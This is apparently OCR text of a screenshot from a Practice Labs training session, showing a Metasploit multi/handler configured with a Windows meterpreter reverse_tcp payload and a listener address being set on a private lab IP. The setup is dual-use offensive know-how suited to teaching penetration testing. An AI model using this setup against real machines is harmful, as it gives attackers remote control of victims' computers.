 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4